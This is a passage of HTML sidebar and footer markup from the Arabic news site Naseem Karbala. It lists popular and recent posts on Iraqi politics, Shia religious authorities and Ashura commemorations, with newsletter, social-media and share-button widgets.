		<div class="post-meta">
			<span class="date meta-item tie-icon">مايو 4, 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاختلاط بين ’الجنسين’.. السيد محمد باقر السيستاني يؤشّر 3 أسباب للانحراف" href="https://naseemkarbala.net/10017" class="post-thumb"><img width="220" height="150" src="https://naseemkarbala.net/wp-content/uploads/2022/03/آية-الله-السيد-محمد-باقر-السيستاني-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://naseemkarbala.net/10017">الاختلاط بين ’الجنسين’.. السيد محمد باقر السيستاني يؤشّر 3 أسباب للانحراف</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">مارس 6, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="بيان صادر من مكتب سماحته (دام ظله) حول لقائه بالحبر الأعظم بابا الفاتيكان" href="https://naseemkarbala.net/7632" class="post-thumb"><img width="220" height="150" src="https://naseemkarbala.net/wp-content/uploads/2021/03/photo_2021-03-06_10-30-50-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://naseemkarbala.net/7632">بيان صادر من مكتب سماحته (دام ظله) حول لقائه بالحبر الأعظم بابا الفاتيكان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">مارس 6, 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="رسميًا .. حكومة السوداني تقرر تسليم “النجف الأشرف الدولي” للمحافظ “كناوي” !" href="https://naseemkarbala.net/20029" class="post-thumb"><img width="220" height="150" src="https://naseemkarbala.net/wp-content/uploads/2024/11/رسميًا-.-حكومة-السوداني-تقرر-تسليم-النجف-الأشرف-الدولي-للمحافظ-كناوي--220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://naseemkarbala.net/20029">رسميًا .. حكومة السوداني تقرر تسليم “النجف الأشرف الدولي” للمحافظ “كناوي” !</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 6, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="2020اكثر الاعوام حراً في تاريخ فرنسا" href="https://naseemkarbala.net/4628" class="post-thumb"><img width="220" height="150" src="https://naseemkarbala.net/wp-content/uploads/2020/12/7d942ef3-1379-4f20-8396-64ada326acd5-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://naseemkarbala.net/4628">2020اكثر الاعوام حراً في تاريخ فرنسا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 22, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المرجعية وولاية الفقيه بعد آية الله الخامنئي" href="https://naseemkarbala.net/21129" class="post-thumb"><img width="220" height="150" src="https://naseemkarbala.net/wp-content/uploads/2024/11/علي-المؤمن-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://naseemkarbala.net/21129">المرجعية وولاية الفقيه بعد آية الله الخامنئي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 29, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الانتخابات العراقية بين صورة المرشح وصوت المواطن" href="https://naseemkarbala.net/23277" class="post-thumb"><img width="220" height="150" src="https://naseemkarbala.net/wp-content/uploads/2024/10/قاسم-الغراوي-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://naseemkarbala.net/23277">الانتخابات العراقية بين صورة المرشح وصوت المواطن</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">أكتوبر 7, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8221; أجراس العودة بين فيروز والشعراء… جدل القصيدة وصرخة المدفع &#8220;" href="https://naseemkarbala.net/22949" class="post-thumb"><img width="220" height="150" src="https://naseemkarbala.net/wp-content/uploads/2025/06/الحقوقي-ايوب-عبد-الصاحب-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://naseemkarbala.net/22949">&#8221; أجراس العودة بين فيروز والشعراء… جدل القصيدة وصرخة المدفع &#8220;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">أغسطس 11, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;الدم الذي لم نحتمله&#8221;" href="https://naseemkarbala.net/22737" class="post-thumb"><img width="220" height="150" src="https://naseemkarbala.net/wp-content/uploads/2025/06/الحقوقي-ايوب-عبد-الصاحب-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://naseemkarbala.net/22737">&#8220;الدم الذي لم نحتمله&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">يوليو 10, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ليلة الوداع يوم الحادي عشر من محرم الحرام" href="https://naseemkarbala.net/22701" class="post-thumb"><img width="220" height="150" src="https://naseemkarbala.net/wp-content/uploads/2025/07/حيدر-علي-الخياط-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://naseemkarbala.net/22701">ليلة الوداع يوم الحادي عشر من محرم الحرام</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">يوليو 6, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ملايين الزائرين يشاركون في عزاء ركضة طويريج عند المرقدين الطاهرين" href="https://naseemkarbala.net/22675" class="post-thumb"><img width="220" height="150" src="https://naseemkarbala.net/wp-content/uploads/2025/07/15-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://naseemkarbala.net/22675">ملايين الزائرين يشاركون في عزاء ركضة طويريج عند المرقدين الطاهرين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">يوليو 6, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="عاشوراء والمعاقون فكرياً" href="https://naseemkarbala.net/22673" class="post-thumb"><img width="220" height="150" src="https://naseemkarbala.net/wp-content/uploads/2024/10/قاسم-الغراوي-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://naseemkarbala.net/22673">عاشوراء والمعاقون فكرياً</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">يوليو 6, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المعركة الثقافية وأصوات الأحرار" href="https://naseemkarbala.net/22671" class="post-thumb"><img width="220" height="150" src="https://naseemkarbala.net/wp-content/uploads/2024/10/رياض-الفرطوسي-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://naseemkarbala.net/22671">المعركة الثقافية وأصوات الأحرار</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">يوليو 6, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="لماذا قُتل الإمام الحسين (عليه السلام)؟" href="https://naseemkarbala.net/22669" class="post-thumb"><img width="220" height="150" src="https://naseemkarbala.net/wp-content/uploads/2025/06/محمد-عبد-السلام-جاسم-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://naseemkarbala.net/22669">لماذا قُتل الإمام الحسين (عليه السلام)؟</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">يوليو 6, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ملحمة الحسين عبرة ونبراس" href="https://naseemkarbala.net/22650" class="post-thumb"><img width="220" height="150" src="https://naseemkarbala.net/wp-content/uploads/2025/06/الحقوقي-ايوب-عبد-الصاحب-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://naseemkarbala.net/22650">ملحمة الحسين عبرة ونبراس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">يوليو 3, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="بلا عنوان وبلا زعل هذا تأريخ الانسان" href="https://naseemkarbala.net/22647" class="post-thumb"><img width="220" height="150" src="https://naseemkarbala.net/wp-content/uploads/2025/07/ماهر-عبد-جودة-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://naseemkarbala.net/22647">بلا عنوان وبلا زعل هذا تأريخ الانسان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">يوليو 3, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">

</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">الاخبار الاكثر مشاهدة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="الانتخابات العراقية بين صورة المرشح وصوت المواطن" href="https://naseemkarbala.net/23277" class="post-thumb"><img width="390" height="220" src="https://naseemkarbala.net/wp-content/uploads/2024/10/قاسم-الغراوي-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="&#8221; أجراس العودة بين فيروز والشعراء… جدل القصيدة وصرخة المدفع &#8220;" href="https://naseemkarbala.net/22949" class="post-thumb"><img width="390" height="220" src="https://naseemkarbala.net/wp-content/uploads/2025/06/الحقوقي-ايوب-عبد-الصاحب-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="&#8220;الدم الذي لم نحتمله&#8221;" href="https://naseemkarbala.net/22737" class="post-thumb"><img width="390" height="220" src="https://naseemkarbala.net/wp-content/uploads/2025/06/الحقوقي-ايوب-عبد-الصاحب-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="ليلة الوداع يوم الحادي عشر من محرم الحرام" href="https://naseemkarbala.net/22701" class="post-thumb"><img width="390" height="220" src="https://naseemkarbala.net/wp-content/uploads/2025/07/حيدر-علي-الخياط-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="ملايين الزائرين يشاركون في عزاء ركضة طويريج عند المرقدين الطاهرين" href="https://naseemkarbala.net/22675" class="post-thumb"><img width="390" height="220" src="https://naseemkarbala.net/wp-content/uploads/2025/07/15-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="عاشوراء والمعاقون فكرياً" href="https://naseemkarbala.net/22673" class="post-thumb"><img width="390" height="220" src="https://naseemkarbala.net/wp-content/uploads/2024/10/قاسم-الغراوي-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="المعركة الثقافية وأصوات الأحرار" href="https://naseemkarbala.net/22671" class="post-thumb"><img width="390" height="220" src="https://naseemkarbala.net/wp-content/uploads/2024/10/رياض-الفرطوسي-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="لماذا قُتل الإمام الحسين (عليه السلام)؟" href="https://naseemkarbala.net/22669" class="post-thumb"><img width="390" height="220" src="https://naseemkarbala.net/wp-content/uploads/2025/06/محمد-عبد-السلام-جاسم-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="ملحمة الحسين عبرة ونبراس" href="https://naseemkarbala.net/22650" class="post-thumb"><img width="390" height="220" src="https://naseemkarbala.net/wp-content/uploads/2025/06/الحقوقي-ايوب-عبد-الصاحب-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-newsletter-2" class="container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">القائمة البريدية<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="widget-inner-wrap">

										<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>
												<div class="subscribe-widget-content">
								<h4>القائمة البريدية لوكالتنا</h4>
	<h4>اشترك في قائمتنا البريدية للحصول على التحديثات الجديدة!</h4>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="social-statistics-3" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">إتبعنا على مواقع التواصل الاجتماعي<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="rss-social-icon" href="https://naseemkarbala.net/feed" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-feed"></span>									<span class="followers">
										<span class="followers-num">1٬736</span>
										<span class="followers-name">متابعون</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/naseemkarbala" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">25k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/naseemkarbala12" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">30k</span>
										<span class="followers-name">متابعون</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCgRN7d7m3W4eEgZa9ryC4CA" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">492</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">

</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy;  حقوق النشر 2014  - 2025 | جميع الحقوق محفوظة &nbsp; | وكالة نسيم كربلاء الاخبارية</div><div class="footer-menu"><ul id="menu-fotr-en" class="menu"><li id="menu-item-5970-en" class="lang-item lang-item-37 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-5970-en"><a href="https://naseemkarbala.net/en/home-en" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">English</span></a></li>
<li id="menu-item-5970-de" class="lang-item lang-item-45 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-5970-de"><a href="https://naseemkarbala.net/de/startseite" hreflang="de-DE" lang="de-DE"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">Deutsch</span></a></li>
<li id="menu-item-5970-fr" class="lang-item lang-item-41 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-5970-fr"><a href="https://naseemkarbala.net/fr/principale" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">Français</span></a></li>
<li id="menu-item-5970-ur" class="lang-item lang-item-66 lang-item-ur no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-5970-ur"><a href="https://naseemkarbala.net/ur/%d8%b5%d9%81%d8%ad%db%81-%d8%a7%d9%88%d9%84" hreflang="ur" lang="ur"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">اردو</span></a></li>
<li id="menu-item-5971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5971"><a href="https://naseemkarbala.net/en/about-en">about us</a></li>
<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://naseemkarbala.net/en/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-6425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a href="https://naseemkarbala.net/en/contact">contact</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/naseemkarbala"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/naseemkarbala12"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCgRN7d7m3W4eEgZa9ryC4CA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://naseemkarbala.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://naseemkarbala.net/18003" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A8%D8%AD%D8%B6%D9%88%D8%B1%20%E2%80%9C%D8%B3%D8%A7%D9%83%D9%88%E2%80%9D%20%D9%88%D8%B3%D9%81%D9%8A%D8%B1%20%D8%A7%D9%84%D9%81%D8%A7%D8%AA%D9%8A%D9%83%D8%A7%D9%86%20..%20%D8%AF%D9%87%D9%88%D9%83%20%D8%AA%D8%AD%D8%AA%D8%B6%D9%86%20%D9%85%D8%B1%D8%A7%D8%B3%D9%85%20%D8%AA%D9%86%D8%B5%D9%8A%D8%A8%20%D9%85%D8%B7%D8%B1%D8%A7%D9%86%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D9%84%D9%83%D9%84%D8%AF%D8%A7%D9%86%20%D9%81%D9%8A%20%D8%B7%D9%87%D8%B1%D8%A7%D9%86%20%21&#038;url=https://naseemkarbala.net/18003" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://web.skype.com/share?url=https://naseemkarbala.net/18003&#038;text=%D8%A8%D8%AD%D8%B6%D9%88%D8%B1%20%E2%80%9C%D8%B3%D8%A7%D9%83%D9%88%E2%80%9D%20%D9%88%D8%B3%D9%81%D9%8A%D8%B1%20%D8%A7%D9%84%D9%81%D8%A7%D8%AA%D9%8A%D9%83%D8%A7%D9%86%20..%20%D8%AF%D9%87%D9%88%D9%83%20%D8%AA%D8%AD%D8%AA%D8%B6%D9%86%20%D9%85%D8%B1%D8%A7%D8%B3%D9%85%20%D8%AA%D9%86%D8%B5%D9%8A%D8%A8%20%D9%85%D8%B7%D8%B1%D8%A7%D9%86%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D9%84%D9%83%D9%84%D8%AF%D8%A7%D9%86%20%D9%81%D9%8A%20%D8%B7%D9%87%D8%B1%D8%A7%D9%86%20%21" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://naseemkarbala.net/18003&redirect_uri=https://naseemkarbala.net/18003" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://naseemkarbala.net/18003&#038;redirect_uri=https://naseemkarbala.net/18003" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A8%D8%AD%D8%B6%D9%88%D8%B1%20%E2%80%9C%D8%B3%D8%A7%D9%83%D9%88%E2%80%9D%20%D9%88%D8%B3%D9%81%D9%8A%D8%B1%20%D8%A7%D9%84%D9%81%D8%A7%D8%AA%D9%8A%D9%83%D8%A7%D9%86%20..%20%D8%AF%D9%87%D9%88%D9%83%20%D8%AA%D8%AD%D8%AA%D8%B6%D9%86%20%D9%85%D8%B1%D8%A7%D8%B3%D9%85%20%D8%AA%D9%86%D8%B5%D9%8A%D8%A8%20%D9%85%D8%B7%D8%B1%D8%A7%D9%86%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D9%84%D9%83%D9%84%D8%AF%D8%A7%D9%86%20%D9%81%D9%8A%20%D8%B7%D9%87%D8%B1%D8%A7%D9%86%20%21%20https://naseemkarbala.net/18003" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://naseemkarbala.net/18003&text=%D8%A8%D8%AD%D8%B6%D9%88%D8%B1%20%E2%80%9C%D8%B3%D8%A7%D9%83%D9%88%E2%80%9D%20%D9%88%D8%B3%D9%81%D9%8A%D8%B1%20%D8%A7%D9%84%D9%81%D8%A7%D8%AA%D9%8A%D9%83%D8%A7%D9%86%20..%20%D8%AF%D9%87%D9%88%D9%83%20%D8%AA%D8%AD%D8%AA%D8%B6%D9%86%20%D9%85%D8%B1%D8%A7%D8%B3%D9%85%20%D8%AA%D9%86%D8%B5%D9%8A%D8%A8%20%D9%85%D8%B7%D8%B1%D8%A7%D9%86%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D9%84%D9%83%D9%84%D8%AF%D8%A7%D9%86%20%D9%81%D9%8A%20%D8%B7%D9%87%D8%B1%D8%A7%D9%86%20%21" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="viber://forward?text=%D8%A8%D8%AD%D8%B6%D9%88%D8%B1%20%E2%80%9C%D8%B3%D8%A7%D9%83%D9%88%E2%80%9D%20%D9%88%D8%B3%D9%81%D9%8A%D8%B1%20%D8%A7%D9%84%D9%81%D8%A7%D8%AA%D9%8A%D9%83%D8%A7%D9%86%20..%20%D8%AF%D9%87%D9%88%D9%83%20%D8%AA%D8%AD%D8%AA%D8%B6%D9%86%20%D9%85%D8%B1%D8%A7%D8%B3%D9%85%20%D8%AA%D9%86%D8%B5%D9%8A%D8%A8%20%D9%85%D8%B7%D8%B1%D8%A7%D9%86%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D9%84%D9%83%D9%84%D8%AF%D8%A7%D9%86%20%D9%81%D9%8A%20%D8%B7%D9%87%D8%B1%D8%A7%D9%86%20%21%20https://naseemkarbala.net/18003" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

